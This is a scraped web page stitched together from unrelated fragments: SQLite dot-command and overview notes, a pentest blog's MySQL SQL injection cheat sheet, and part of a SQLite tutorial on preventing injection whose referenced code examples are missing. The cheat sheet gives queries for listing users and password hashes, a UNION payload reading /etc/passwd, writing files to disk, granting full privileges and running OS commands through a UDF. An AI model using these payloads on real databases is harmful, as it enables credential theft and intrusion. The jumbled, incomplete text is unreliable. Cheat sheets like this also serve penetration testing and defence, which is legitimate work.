- SQLite Program Dot Commands These dot commands are specific to the Sqlite Version 3 program(a database library) to be used in the command prompt/terminal. Don’t confuse them with Structured Query Language (SQL) commands. To see a full list of dot commands, check here.header Turn display headers on or off.
- SQLite is self-contained, which means no external dependencies. SQLite transactions are fully ACID-compliant, allowing safe access from multiple processes or threads. SQLite supports most of the query language features found in SQL92 (SQL2) standard. SQLite is written in ANSI-C and provides simple and easy-to-use API.

Some useful syntax reminders for SQL Injection into MySQL databases…

SQLite is a C-language library that implements a small, fast, self-contained, high-reliability, full-featured, SQL database engine. SQLite is the most used database engine in the world. SQLite is built into all mobile phones and most computers and comes bundled inside countless other applications that people use every day.
This post is part of a series of SQL Injection Cheat Sheets. In this series, I’ve endevoured to tabulate the data to make it easier to read and to use the same table for for each database backend. This helps to highlight any features which are lacking for each database, and enumeration techniques that don’t apply and also areas that I haven’t got round to researching yet.
The complete list of SQL Injection Cheat Sheets I’m working is:
I’m not planning to write one for MS Access, but there’s a great MS Access Cheat Sheet here.
Some of the queries in the table below can only be run by an admin. These are marked with “– priv” at the end of the query.
| Version | SELECT @@version |
| Comments | SELECT 1; #comment SELECT /*comment*/1; |
| Current User | SELECT user(); SELECT system_user(); |
| List Users | SELECT user FROM mysql.user; — priv |
| List Password Hashes | SELECT host, user, password FROM mysql.user; — priv |
| Password Cracker | John the Ripper will crack MySQL password hashes. |
| List Privileges | SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; — list user privsSELECT host, user, Select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Reload_priv, Shutdown_priv, Process_priv, File_priv, Grant_priv, References_priv, Index_priv, Alter_priv, Show_db_priv, Super_priv, Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv, Repl_client_priv FROM mysql.user; — priv, list user privsSELECT grantee, table_schema, privilege_type FROM information_schema.schema_privileges; — list privs on databases (schemas)SELECT table_schema, table_name, column_name, privilege_type FROM information_schema.column_privileges; — list privs on columns |
| List DBA Accounts | SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges WHERE privilege_type = ‘SUPER’;SELECT host, user FROM mysql.user WHERE Super_priv = ‘Y’; # priv |
| Current Database | SELECT database() |
| List Databases | SELECT schema_name FROM information_schema.schemata; — for MySQL >= v5.0 SELECT distinct(db) FROM mysql.db — priv |
| List Columns | SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’ |
| List Tables | SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’ |
| Find Tables From Column Name | SELECT table_schema, table_name FROM information_schema.columns WHERE column_name = ‘username’; — find table which have a column called ‘username’ |
| Select Nth Row | SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0; # rows numbered from 0 SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1; # rows numbered from 0 |
| Select Nth Char | SELECT substr(‘abcd’, 3, 1); # returns c |
| Bitwise AND | SELECT 6 & 2; # returns 2 SELECT 6 & 1; # returns 0 |
| ASCII Value -> Char | SELECT char(65); # returns A |
| Char -> ASCII Value | SELECT ascii(‘A’); # returns 65 |
| Casting | SELECT cast(’1′ AS unsigned integer); SELECT cast(’123′ AS char); |
| String Concatenation | SELECT CONCAT(‘A’,'B’); #returns AB SELECT CONCAT(‘A’,'B’,'C’); # returns ABC |
| If Statement | SELECT if(1=1,’foo’,'bar’); — returns ‘foo’ |
| Case Statement | SELECT CASE WHEN (1=1) THEN ‘A’ ELSE ‘B’ END; # returns A |
| Avoiding Quotes | SELECT 0×414243; # returns ABC |
| Time Delay | SELECT BENCHMARK(1000000,MD5(‘A’)); SELECT SLEEP(5); # >= 5.0.12 |
| Make DNS Requests | Impossible? |
| Command Execution | If mysqld (<5.0) is running as root AND you compromise a DBA account you can execute OS commands by uploading a shared object file into /usr/lib (or similar). The .so file should contain a User Defined Function (UDF). raptor_udf.c explains exactly how you go about this. Remember to compile for the target architecture which may or may not be the same as your attack platform. |
| Local File Access | …’ UNION ALL SELECT LOAD_FILE(‘/etc/passwd’) — priv, can only read world-readable files. SELECT * FROM mytable INTO dumpfile ‘/tmp/somefile’; — priv, write to file system |
| Hostname, IP Address | SELECT @@hostname; |
| Create Users | CREATE USER test1 IDENTIFIED BY ‘pass1′; — priv |
| Delete Users | DROP USER test1; — priv |
| Make User DBA | GRANT ALL PRIVILEGES ON *.* TO test1@’%'; — priv |
| Location of DB files | SELECT @@datadir; |
| Default/System Databases | information_schema (>= mysql 5.0) mysql |
Thanks
Jonathan Turner for @@hostname tip.

Tags: cheatsheet, database, mysql, pentest, sqlinjection

Posted in SQL Injection
- SQLite Tutorial
- Advanced SQLite
- SQLite Interfaces
- SQLite Useful Resources
- Selected Reading
If you take user input through a webpage and insert it into a SQLite database there's a chance that you have left yourself wide open for a security issue known as SQL Injection. In this chapter, you will learn how to help prevent this from happening and help you secure your scripts and SQLite statements.
Injection usually occurs when you ask a user for input, like their name, and instead of a name they give you a SQLite statement that you will unknowingly run on your database.
Never trust user provided data, process this data only after validation; as a rule, this is done by pattern matching. In the following example, the username is restricted to alphanumerical chars plus underscore and to a length between 8 and 20 chars - modify these rules as needed.
To demonstrate the problem, consider this excerpt −
The function call is supposed to retrieve a record from the users table where the name column matches the name specified by the user. Under normal circumstances, $name would only contain alphanumeric characters and perhaps spaces, such as the string ilia. However in this case, by appending an entirely new query to $name, the call to the database turns into a disaster: the injected DELETE query removes all records from users.
There are databases interfaces which do not permit query stacking or executing multiple queries in a single function call. If you try to stack queries, the call fails but SQLite and PostgreSQL, happily perform stacked queries, executing all of the queries provided in one string and creating a serious security problem.
Preventing SQL Injection
You can handle all escape characters smartly in scripting languages like PERL and PHP. Programming language PHP provides the function string sqlite_escape_string() to escape input characters that are special to SQLite.
Although the encoding makes it safe to insert the data, it will render simple text comparisons and LIKE clauses in your queries unusable for the columns that contain the binary data.
Sqlite Prevent Sql Injection
Note − addslashes() should NOT be used to quote your strings for SQLite queries; it will lead to strange results when retrieving your data.

